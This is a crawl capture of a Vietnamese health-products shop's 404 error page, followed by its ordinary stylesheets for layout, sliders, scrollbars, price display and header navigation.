

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samyenthinhphat.com/dong-trung-ha-thao-tay-tang-thien-nhien-nguyen-con-10g-con-dai.html
body_size: 1582
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta http-equiv="description" name="description" content="" />
        <meta http-equiv="author" content="Công Ty TNHH Thương Mại Điện Tử iCLick - iClick E-Commerce Company Limited." />
        <meta name="generator" content="IClick E-Commerce Co.Ltd" />
        <meta name="csrf-token" content="6YWKubfEbkPiJdMPruY0xdD2lXRzqaupG3QEVEbw" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://samyenthinhphat.com/dong-trung-ha-thao-tay-tang-thien-nhien-nguyen-con-10g-con-dai.html" />
        <meta property="og:title" content="    Page not found
" />
        <meta property="og:image" content="" />
        <meta property="og:image:type" content="image/png">
        <meta property="og:description" content="" />
        <title>    Page not found
</title>
        <link rel="canonical" href="https://samyenthinhphat.com/dong-trung-ha-thao-tay-tang-thien-nhien-nguyen-con-10g-con-dai.html" />
        <link rel="shortcut icon" href="https://samyenthinhphat.com/images/favicon.ico" type="image/x-icon" />
        <link rel="stylesheet" href="https://samyenthinhphat.com/plugins/mmenu/mmenu.css">
        <link rel="stylesheet" href="https://samyenthinhphat.com/css/fontawesome.min.css">
        <link rel="stylesheet" href="https://samyenthinhphat.com/css/jquery.bxslider.css">
        <link rel="stylesheet" href="https://samyenthinhphat.com/css/master.css">
        <link rel="stylesheet" href="https://samyenthinhphat.com/css/operate.css">
        <link rel="stylesheet" href="https://samyenthinhphat.com/css/icons.css">
        <link rel="stylesheet" href="https://samyenthinhphat.com/css/reset.css">
        <link rel="stylesheet" href="https://samyenthinhphat.com/css/common.css?time=1765035511">
        <link href="https://samyenthinhphat.com/css/custom.css?time=1765035511" rel="stylesheet" type="text/css" />
        <script src="https://samyenthinhphat.com/plugins/mmenu/mmenu.js"></script>
        <script src="https://samyenthinhphat.com/js/library.js"></script>
        <script>
            document.addEventListener( "DOMContentLoaded", () => {
                new Mmenu("#menu-mobile", {
                    "offCanvas": { "position": "left-front" },
                    "navbars": [
                        {
                            "position": "top",
                            "content": "<div class='auth-mmenu'> <div class='item-icon'><i class='fas fa-user-circle'></i></div> <div class='item-detail'><a href='./dang-nhap.html' titke='Đăng nhập'>Đăng nhập</a><small><a href='./dang-ky.html' titke='Đăng ký'>Đăng ký</a></small></div></div>",
                            "title": ""
                        }, {
                            "position": "bottom",
                            "content": [
                                '<a class="main-color" href="tel:090.77.999.88" title="Hotline 090.77.999.88"><span>Gọi điện</span> <i class="fas fa-phone"></i></a>',
                                '<a class="main-color" href="https://zalo.me/090.77.999.88" target="_blank"><span>Nhắn tin</span> <img class="ml-3" width="20" height="20" src="/images/icon-zalo.svg" alt="Zalo"></a>'
                            ]
                        }
                    ]
                });
            });
        </script>
        <style>
    #page-404 {
        padding: 30px;
        text-align: center;
    }
    #page-404 .canvas {
        background: #eee;
        border-radius: 50%;
        display: inline-block;
        height: 120px;
        line-height: 150px;
        margin: 0 0 20px;
        width: 120px;
    }
    #page-404 .canvas .fa {
        color: #bf1e2e;
        font-size: 50px;
        margin: 0 0 20px;
    }
    #page-404 h1 {
        color: #bf1e2e;
        margin: 0 0 12px;
    }
    .position {
        position: relative;
        margin: auto;
        width: 1140px;
    }

    @media (max-width: 1220px) {
        .position {
            padding: 0 10px;
            width: 100%;
        }
    }
    @media screen and (max-width: 767px) {
        #page-404 h1 {
            font-size: 20px;
        }
    }


</style>
    </head>
    <body>
        <div id="document">
            <div class="wrapper_full">
    <div class="wrapper_full_1">
        <div id="page-404">
            <div class="position lang-vi-only">
              <span class="canvas">
                <i class="fa fa-map-signs"></i>
              </span>
              <h1>Rất tiếc, trang này không tồn tại..</h1>
              <p>Điều này có thể do bạn vừa bấm vào một liên kết sai địa chỉ, hoặc nội dung bạn đang tìm đã bị thay đổi.</p>
              <p>Để tiếp tục, hãy sử dụng các liên kết trên menu hoặc <a href="/" style="color:#bf1e2e">về trang chủ</a>. </p>
            </div>
          </div>
    </div>
</div>

        </div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://samyenthinhphat.com/css/master.css
body_size: 14971
content:
@charset "utf-8";

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,button,textarea,option
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {margin:0; padding:0; border:0;}
html {-webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; text-size-adjust:100%;}

templete {display:none;}

html {font-size:62.5%;}

body {position:relative; font-size:14px; line-height:1.5;}
body,input,button,textarea,select,option {color:#666; word-break:keep-all;}
h1,h2,h3,h4,h5,h6 {color:#333;}

table {table-layout:fixed; border-collapse:collapse;}
caption {display:none;}
img, fieldset{border:0;}
ul,ol{list-style:none}
a, img, input {}
img {vertical-align:top;}
a {color:#666; text-decoration:none;}
em, i, address{font-style:normal}
input, textarea, select  {box-sizing:border-box; -webkit-box-sizing:border-box; appearance:none; -webkit-appearance:none; -moz-appearance:none; border-radius:0; -webkit-border-radius:0; color:#333; font-size:14px;}
input[type="text"], input[type="password"], input[type="number"], textarea {width:100%; border:1px solid #dcdcdb; text-indent:10px;}
textarea {text-indent:0;}
input[type="number"] {-moz-appearance:textfield;}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {appearance:none; -webkit-appearance:none; -moz-appearance:none; margin:0;}
button::-moz-focus-inner {border:0; padding:0;}

::-webkit-input-placeholder {color:#666;}
::-moz-placeholder {color:#666;}
:-moz-placeholder {color:#666;}
:-ms-input-placeholder {color:#666;}

::-ms-clear {display:none;}

hr {display:none;}
button {background:none; cursor:pointer;}
template {display:none;}

/* deleloper check area */
.devlper-check {position:relative;}
.devlper-check:after {content:''; display:block; position:absolute; top:0; left:0; z-index:100; width:100%; height:100%; background:#ff0000; opacity:0.5;}
/* //deleloper check area */

/* skip navigation */
.skip-menu {display:block;}
.skip-menu a {display:block; position:absolute; left:0; top:-1000em; z-index:9999; width:100%; background-color:navy; color:yellow; font-size:15px; font-family: "Gilroy Bold", Arial, sans-serif; text-align:center;}

/*text type*/
.hidden {font:0/0 a !important;}
.script0 {width:0; height:0;}

/*text decortion*/
.strike {text-decoration:line-through;}

.link-type {text-decoration:underline;font-family: "Gilroy Bold", Arial, sans-serif;}
.link-type2 {color:#0563c1;font-family: "Gilroy Bold", Arial, sans-serif;}

/* clearfix */
.clearfix:after {content:''; display:block; clear:both;}

.sbHolder {position:relative; width:calc(100% - 2px); height:22px; border:solid 1px #dcdcdb; background-color:#fff; font-size:14px; font-weight:normal;}
.sbHolder:focus .sbSelector {}
.sbSelector {display:block; overflow:hidden; position:absolute; top:0; left:0; width:100%; height:22px; line-height:22px; outline:none; text-indent:10px;}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover {color:#666; outline:none; text-decoration:none;font-size: 14px;}
.sbToggle {display:block; position:absolute; top:0; right:0; width:23px; height:22px; background:url('../images/bg_select_1.png') no-repeat; outline:none;}
.sbToggle:hover {background:url('../images/bg_select_focus_1.png') no-repeat;}
.sbToggleOpen {background:url('../images/bg_select_focus_1.png') no-repeat;}
.sbToggleOpen:hover {background:url('../images/bg_select_focus_1.png') no-repeat;}
.sbHolderDisabled {background-color:#3C3C3C; border:solid 1px #515151;}
.sbHolderDisabled .sbHolder {}
.sbHolderDisabled .sbToggle {}
.sbOptions {overflow-y:auto; position:absolute; top:30px; left:-1px; z-index:6; width:100%; margin:0; padding:0; border:solid 1px #dcdcdc; background-color:#fff; list-style:none;}
.sbOptions li {padding:0 7px;}
.sbOptions a {display:block; padding:7px 0 7px 3px; border-bottom:dotted 1px #dcdcdc; outline:none;}
.sbOptions a.sbFocus {background:#f8f8f8;}
.sbOptions a:link, .sbOptions a:visited{color:#666; text-decoration:none;}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus {color:#666;}
/* .sbOptions li.last a {border-bottom:none;} */
.sbOptions li:last-child a {border-bottom:none;}
.sbOptions .sbDisabled {display:block; padding:7px 0 7px 3px; border-bottom:dotted 1px #515151; color:#999;}
.sbOptions .sbGroup {display:block; padding:7px 0 7px 3px; border-bottom:dotted 1px #515151; color:#ebb52d; font-family: "Gilroy Bold", Arial, sans-serif;}
.sbOptions .sbSub {padding-left:17px;}
.select-type1 {width:calc(100% - 2px); height:22px; padding:0 10px; border:solid 1px #dcdcdb; background-color:#fff; font-size:14px; font-weight:normal; background:url('../images/bg_select_1.png') no-repeat 100% 50%; box-sizing:border-box;}
.select-type5 {width:calc(100% - 2px); height:25px; padding:0 10px; border:solid 1px #dcdcdb; background-color:#fff; font-size:14px; font-weight:normal; background:url('../images/bg_select_1.png') no-repeat 100% 50%; box-sizing:border-box;}


/* bxslider */
.bx-controls {width:100%; text-align:center;}
.bx-pager {display:inline-block; height:9px; vertical-align:middle;}
.bx-pager .bx-pager-item {display:inline-block; vertical-align:top;}
.bx-pager .bx-pager-link {display:block; width:9px; height:9px; margin:0 2px; border-radius:50%; background:#999; font:0/0 a; vertical-align:top;}
.bx-pager .bx-pager-link.active {width:21px; border-radius:4.5px; background:#a32f32;}
.bx-controls-auto {display:inline-block; margin-left:4px; vertical-align:middle;}
.bx-controls-auto .bx-controls-auto-item {display:inline-block; vertical-align:top;}
.bx-controls-auto .bx-start,
.bx-controls-auto .bx-stop {display:block; width:17px; height:17px; background:url('../images/sprite.png') no-repeat; font:0/0 a;}
.bx-controls-auto .bx-start {background-position:-98px 0;}
.bx-controls-auto .bx-stop {background-position:-124px 0;}
#bx-pager {width:100%; font-size:0; text-align:center;}
#bx-pager a {display:inline-block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:118px; height:61px; vertical-align:top;}
#bx-pager a + a {margin-left:10px;}
#bx-pager a img {width:100%; height:100%; max-width:118px; max-height:58px;}
#bx-pager a.active {border:3px solid #c43b39;}

div.hasDatepicker {display:block; box-sizing:border-box; -webkit-box-sizing:border-box; overflow:visible; width:100%; margin:0; padding:0;}
.ui-datepicker {z-index:99 !important; overflow:visible; width:300px; margin:0; background:#fff;}
.ui-datepicker .ui-datepicker-inline {border:1px solid #e0e0e0;}
.ui-datepicker .ui-datepicker-header {position:relative;border-bottom:1px solid #e0e0e0;text-align:center;}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {position:absolute; top:15px; text-indent:-9999px; overflow:hidden; width:6px; height:9px; background:url('../images/sprite.png') no-repeat;}
.ui-datepicker .ui-datepicker-prev {left:10px;background-position:-450px 0;}
.ui-datepicker .ui-datepicker-next {right:10px;background-position:-460px 0;}
.ui-datepicker .ui-datepicker-title {padding:10px 0;font-size:15px;font-family: "Gilroy Bold", Arial, sans-serif;color:#333;}
.ui-datepicker .ui-datepicker-title select {}
.ui-datepicker select.ui-datepicker-month-year {width:100%;}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {width:49%;}
.ui-datepicker table {width:100%; border-collapse:collapse;}
.ui-datepicker th {height:30px;}
.ui-datepicker td {height:20px;padding:0; border-style:solid; text-align:center;}
.ui-datepicker .ui-state-disabled {opacity:1;}
.ui-datepicker.ui-corner-all,
.ui-datepicker .ui-datepicker-header.ui-corner-all {border-radius:0; -webkit-border-radius:0;}


/* facebox */
#facebox {position:fixed; top:0 !important; left:0 !important; right:0; bottom:0; z-index:100; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content:center;}
#facebox:after {content:"";position:fixed; top:0; right:0; bottom:0; left:0; background:#000; opacity:.8;}
#facebox .popup {position:relative; z-index:2; /*position:fixed;top:50%;z-index:2;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);*/}
#facebox .close{ position:absolute; position:absolute; top:-40px; right:0; width:20px; height:20px; background:url('../images/sprite.png') no-repeat -630px -27px;}
#facebox .close img {display:none;}

.facebox_hide {z-index:-100;}



/*************** SCROLLBAR BASE CSS ***************/

.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}

.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
    overflow: scroll !important;
    padding: 0;
    position: relative !important;
    top: 0;
    width: auto !important;
	-ms-overflow-style: none;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}

.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor: default;
}

.scroll-textarea {
    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}




/*************** SIMPLE INNER SCROLLBAR ***************/

.scrollbar-inner > .scroll-element,
.scrollbar-inner > .scroll-element div
{
    border: none;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 10;
}

.scrollbar-inner > .scroll-element div {
    display: block;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
}

.scrollbar-inner > .scroll-element.scroll-x {
    bottom: 2px;
    height: 8px;
    left: 0;
    width: 100%;
}

.scrollbar-inner > .scroll-element.scroll-y {
    height: 100%;
    right: 2px;
    top: 0;
    width: 8px;
}

.scrollbar-inner > .scroll-element .scroll-element_outer {
    overflow: hidden;
}

.scrollbar-inner > .scroll-element .scroll-element_outer,
.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    opacity: 0.4;
}

.scrollbar-inner > .scroll-element .scroll-element_track { background-color: #e0e0e0; }
.scrollbar-inner > .scroll-element .scroll-bar { background-color: #c2c2c2; }
.scrollbar-inner > .scroll-element:hover .scroll-bar { background-color: #919191; }
.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar { background-color: #919191; }


/* update scrollbar offset if both scrolls are visible */

.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -12px; }
.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -12px; }


.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -12px; }
.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -12px; }

.law-emphasis {
    font-size: 1.4em;
    font-family: "Gilroy Bold", Arial, sans-serif;
    color:black;
}

/*01/10 할인률 추가 css */

/*지역 식품관 2줄 말줄임 처리*/
.goods-list .pname {
    color: #333;
    font-size: 16px;
    font-weight: 400;
    height: auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    word-wrap: break-word;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: "Gilroy Light";
}
@charset "UTF-8";
/* .goods-list .thumb, .goods-list .information, .goods-list .wrap-price {
  text-align: left!important;
}
.goods-list .wrap-sticker {
  text-align: left!important;
}
.goods-list .goods-name {
  height: auto!important;
} */
/* .listT1-info .tit {
  height: auto!important;
} */
/*상품가격 색상 변경*/
.price-red {
  color:#000!important;
}
.price-red2 {
color: #000!important;
font-size:20px;
font-family: "Gilroy Bold", Arial, sans-serif;
margin-bottom: 5px;
display:block;
}
.wrap-price .price {
  color:#000!important;
}
/*할인률 색상 변경*/
.price-d82228 {
  color:#d82228!important;
  padding-right: 7px!important;
}
/*이전가격 색상 변경 */
.wrap-price .strike span {
  color:#555!important;
}
/*폰트 사이즈 변경*/
.font20 {
  font-size: 20px!important;
}
.price-gray {
    display: block!important;
    margin-left:0!important;
    margin-bottom:-5px;
}
.wrap-sticker > img {
    margin-left: 0px!important;
    margin-right: 7px;
}
/* .goods-list .wrap-sticker {
    padding-top:3px!important;
}
.goods-list .price {
    padding-top:3px;
 }

.goods-list .wrap-price {
    margin-top: 0px!important;
}
.goods-list .wrap-price .price-red {
	margin-bottom: 5px!important;
}
.goods-list .pdesc {
	top: 227px!important;
} */
.wrap-cart-list.list-type-recently .strike{
	display:block;
	text-align: left;
}
.wrap-cart-list.list-type-recently .price-d82228 {
	float:left;
	font-size:14.5px!important;
	font-weight: font-family: "Gilroy Bold", Arial, sans-serif;
}
.wrap-cart-list.list-type-recently .cart-list .cart-row .price {
	margin-top: 4px!important;
	float:left;
	color:#000;
}
.wrap-cart-list.list-type-recently .discount3_inner {
	position: relative;
    right: -53px;
}
.wrap-cart-list.list-type-recently .discount3_inner2 {
	position: relative;
    right: -37px;
}
.dvCartDetl .price-d82228 {
	display: block;
	float:left;
}
.cart-list .cart-row .price .strike {
	margin-left:0px!important;
}
.cart-list .cart-row .strike {
	display: block;
}
#categorygoods-area .wrap-price2 .strike{
	display:block;
	text-align:left;
	margin-left: 5px;
}
#dvGoodsList.goods-list-type2 .wrap-price2 {
	width:150px;
}
#dvGoodsList.goods-list-type2 .price-d82228 {
	font-size:20px!important;
}
#dvGoodsList.goods-list-type2 .wrap-price2 {
	width:160px!important;
}


--- FILE ---
content_type: text/css
request_url: https://samyenthinhphat.com/css/operate.css
body_size: 396275
content:
@charset "utf-8";


/**********************************
		layout
**********************************/
.inner-align-module {display:block; position:relative; width:100%; margin:0 auto; box-sizing: border-box;}

#document {position:relative; width:100%; padding-top:195px;}
#header {position:fixed; top:0; left:0; z-index:10; width:100%; background:#fff;}

.menu-utill {position:relative; z-index:2; width:100%; border-bottom:1px solid #e0e0e0; font-size:0; text-align:right;}
.menu-utill a {display:inline-block; overflow:hidden; height:34px; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:36px;}
.menu-utill a + a {margin-left:12px;}
.menu-utill a + a:before {content:''; display:inline-block; width:1px; height:8px; margin:14px 12px 0 0; background:#e0e0e0; vertical-align:top;}
.menu-utill .link-external {position:absolute; top:0; left:0;}
.menu-utill .link-external a:before {display:none;}
.menu-utill .link-external a:after {content:''; display:inline-block; width:7px; height:9px; margin:14px 0 0 5px; background:url('../images/sprite.png') no-repeat; vertical-align:top;}
.menu-utill .link-external a + a {margin-left:14px;}

.header-top .inner-align-module {height:64px; padding:35px 0 0 0; transition:all .3s ease; -webkit-transition:all .3s ease; -moz-transition:all .43 ease;}

.header-top h1 {width:212px; transition:all .3s ease; -webkit-transition:all .3s ease; -moz-transition:all .43 ease;margin-top: -7px;}
.header-top h1 a img {display:block; width:100%;}

.wrap-totalsearch-area {position:absolute; top:15px; left:50%; height:71px; transform:translateX(-50%); -webkit-transform:translateX(-50%); -moz-transform:translateX(-50%); transition:all .3s ease; -webkit-transition:all .3s ease; -moz-transition:all .43 ease; z-index:9; display:-webkit-flex; display:flex; -webkit-justify-content:center; justify-content:center; flex-direction:column; -webkit-flex-direction:column;}
.totalsearch-area {position:relative; display:block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:420px; height:46px; border:2px solid #d71820; background:#fff; }
.totalsearch-area input[type="text"] {width:339px; height:42px; padding-left:15px; border:0; line-height:42px;}
.totalsearch-area button {position:absolute; top:0; right:15px; height:42px; color:#d81d25; font-family: "Gilroy Bold", Arial, sans-serif;}
.totalsearch-area button:before {content:''; display:inline-block; width:18px; height:17px; margin-right:6px; background:url('../images/sprite.png') no-repeat -15px 0; vertical-align:-4px;}
.search-key-intro {position:absolute; left:0; right:0; background:#fff; border:1px solid #c8c8c8; border-top:0;}
.search-key-intro .key-bar {display:block; height:33px; padding:0 14px; background:#f8f8f8; border-top:1px solid #e0e0e0; line-height:33px; zoom:1;}
.search-key-intro .key-bar:after {content:""; display:block; clear:both;}
.search-key-intro .key-bar .all-del,
.search-key-intro .key-bar .close {float:left; font-size:14px; line-height:33px;}
.search-key-intro .key-bar .close {float:right;}
.search-key-intro .key-cont {width:auto !important; padding:15px;}
.search-key-intro .key-cont li {height:30px; line-height:30px;}
.search-key-intro .key-cont li a {font-size:14px; color:#333;}
.search-key-intro .key-cont li a strong {color:#d71820;}
.search-key-intro .key-cont li .del {float:right; width:15px; height:15px; margin-top:7px; background:url('../images/sprite.png') no-repeat -717px 0;}
.search-key-intro .key-cont .no-cont {margin:50px 0; font-size:14px; text-align:center;}
.search-key-intro .key-tab {height:50px;}
.search-key-intro .key-tab a {float:left; display:block; width:50%; height:50px; background:#f8f8f8; border-bottom:1px solid #e0e0e0; text-align:center; line-height:50px; box-sizing:border-box;}
.search-key-intro .key-tab a.active {background:#fff; border-bottom:1px solid #fff; color:#d71820;}
.search-key-intro .key-tab a:first-child {border-right:1px solid #e0e0e0;}
.link-keyword {padding-left:15px; font-size:0;}
.link-keyword a {display:inline-block; margin-top:13px; color:#777; font-size:14px; line-height:1;}
.link-keyword a + a {margin-left:12px;}
.link-keyword a + a:before {content:''; display:inline-block; width:1px; height:8px; margin-right:12px; background:#dee2e6;}
.banner-header {position:absolute; right:0; bottom:10px; width:255px; height:80px;}
.banner-header .bx-controls {position:absolute; top:0; right:0; width:auto;}
.banner-header .bx-prev,
.banner-header .bx-next {display:inline-block; width:13px; height:13px; border:1px solid #e0e0df; background:#fff; font:0/0 a; vertical-align:top;}
.banner-header .bx-prev:before,
.banner-header .bx-next:before {content:''; display:block; width:8px; height:8px; margin:3px auto 0 auto; background:url('../images/sprite.png') no-repeat -42px 0;}
.banner-header .bx-next:before {background-position:-58px 0;}
.banner-header .bx-next {margin-left:-1px;}

#menu-cate-tab {display:none; border-top:1px solid #c8c8c8;}
#menu-cate-tab .inner-align-module {height:384px; overflow:hidden; zoom:1;}
#menu-cate-tab .inner-align-module:after {content:""; display:block; clear:both;}
#menu-cate-tab .wrap-tab-cont {float:right; width:830px;}
#menu-cate-tab .tab-cont {display:none;}
#menu-cate-tab .tab-cont:after {content:""; display:block; clear:both;}
#menu-cate-tab .tab-cont.active {display:block;}
#menu-cate-tab .tab-cont .brand-link {display:block; position:relative; float:left; width:170px; height:384px; padding:12px 20px; border-right:1px solid #e0e0e0; box-sizing:border-box;}
#menu-cate-tab .tab-cont .brand-link a {display:block; color:#333; line-height:28px;}
#menu-cate-tab .inner-align-module .header-menu-banner{display:inline-block; position:absolute; bottom:40px; left:350px; border:1px solid #ccc; width:150px; height:70px; z-index: 1;}
#menu-cate-tab .inner-align-module .header-menu-banner img{max-width:100%; max-height:100%;}
#menu-cate-tab .best-item {position:relative; float:right; width:490px; padding:30px 14px 0; box-sizing:border-box;}
#menu-cate-tab .best-item h3 {padding-left:11px; font-size:18px; color:#333;}
#menu-cate-tab .best-item .more {position:absolute; top:30px; right:0; }
#menu-cate-tab .best-item .more:after {content:""; display:inline-block; width:5px; height:7px; margin-left:6px; margin-top:6px; background:url('../images/sprite.png') no-repeat -169px -1px; vertical-align:top;}
#menu-cate-tab .cate-goods-list {margin-top:40px; zoom:1;}
#menu-cate-tab .cate-goods-list:after {content:""; display:block; clear:both;}
#menu-cate-tab .cate-goods-list li {float:left; width:146px; margin-left:12px; text-align:center;}
#menu-cate-tab .cate-goods-list li:first-child {margin-left:0;}
#menu-cate-tab .cate-goods-list .thumb {display:block; width:130px; height:130px; margin:0 auto; overflow:hidden;}
#menu-cate-tab .cate-goods-list .thumb img {width:130px; height:100%;}
#menu-cate-tab .cate-goods-list .information {display:block; margin-top:20px; color:#333;}
#menu-cate-tab .cate-goods-list .information .bname {display:block; font-family: "Gilroy SemiBold", Arial, sans-serif; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden;}
#menu-cate-tab .cate-goods-list .information .pname {display:block; height:28px; line-height:14px; display:block; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; font-weight:400; overflow:hidden;}
#menu-cate-tab .cate-goods-list .wrap-price .pdc {margin-top:8px; display:block; color:#666;}
#menu-cate-tab .cate-goods-list .wrap-price .price {margin-top:5px; display:block; font-size:14px; color:#c43b39; font-family: "Gilroy SemiBold", Arial, sans-serif;}
#menu-cate-tab .cate-goods-list .wrap-price .price.normal {margin-top:32px;}
#menu-cate-tab .cate-goods-list .wrap-price .price .won {font-size:14px; font-weight:400;}


#menu-cate-tab .cate-quick-link {height:45px; border-top:1px solid #e0e0e0; text-align:center; line-height:45px;}
#menu-cate-tab .cate-quick-link a {margin:0 15px; font-size:14px; color:#333;}
#menu-cate-tab .cate-quick-link a:before {content:""; display:inline-block; width:20px; height:20px; margin-right:10px; background:url('../images/sprite.png') no-repeat -620px -310px; vertical-align:middle;}
#menu-cate-tab .cate-quick-link a.story:before {background-position:-652px -312px;}
#menu-cate-tab .cate-quick-link a.brand:before {background-position:-680px -310px;}

#contents{margin: auto; padding: 0px 10px;}

#header.fixgnb .link-external {display:none;}
#header.fixgnb .utill-area {position:absolute; top:19px; right:0; display:inline-block; vertical-align:top;}
#header.fixgnb .utill-area a + a {margin-left:20px;}
#header.fixgnb .utill-area .login,
#header.fixgnb .utill-area .member,
#header.fixgnb .utill-area .order,
#header.fixgnb .utill-area .cecenter,
#header.fixgnb .utill-area .cart {line-height:22px;}
#header.fixgnb .utill-area .login:before,
#header.fixgnb .utill-area .member:before,
#header.fixgnb .utill-area .order:before,
#header.fixgnb .utill-area .cecenter:before,
#header.fixgnb .utill-area .cart:before {content:''; display:inline-block; width:22px; height:22px; margin:0 9px 0 0; background:url('../images/sprite.png') no-repeat -223px 0; vertical-align:top;}
#header.fixgnb .utill-area .login:before {width:19px;}
#header.fixgnb .utill-area .member:before {background-position:-252px 0;}
#header.fixgnb .utill-area .order:before {background-position:-284px 0;}
#header.fixgnb .utill-area .cecenter:before {background-position:-316px 0;}
#header.fixgnb .utill-area .cart:before {background-position:-284px 0;}
#header.fixgnb .utill-area .order {display:none;}

#header.fixgnb .header-top .inner-align-module {height:40px; padding-top:19px;}
#header.fixgnb .header-top h1 {width:138px;}
#header.fixgnb .wrap-totalsearch-area {top:7px; left:170px; height:auto; transform:none; -webkit-transform:none; -moz-transform:none;}
#header.fixgnb .banner-header, #header.fixgnb .link-keyword {display:none;}

#location {position:relative; z-index:2; height:50px; padding:10px 0px 0px; border-bottom:1px solid #e0e0e0; font-size:0; box-sizing:border-box;}
#location .home, #location .set-category, #location .set-category > a  {position:relative; display:inline-block; vertical-align:top;}
#location .home:after,
#location .set-category:after,
#location .set-category-select:after {content:''; display:inline-block; width:7px; height:11px; margin:8px 9px 0; background:url('../images/sprite.png') no-repeat -412px -311px; vertical-align:top;}
#location .home:after {position:absolute; top:2px; right:0; margin:0;}
#location .set-category.active:after {display:none;}
#location .home {width:14px; height:14px; margin:6px 9px 0 0; padding-right:15px; background:url('../images/sprite.png') no-repeat -378px -311px;}

#location .set-category {font-size:14px;}
#location .set-category > a {overflow:hidden; min-width:148px; height:26px; text-indent:9px; border:1px solid #dcdcdb; line-height:28px;}
#location .set-category > a:after {content:''; display:block; position:absolute; top:9px; right:8px; width:11px; height:8px; background:url('../images/sprite.png') no-repeat -429px -311px;}
#location .set-category > a.active:after {transform:rotate(180deg); -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg);}
#location .set-category.active > a {font-family: "Gilroy Bold", Arial, sans-serif;}
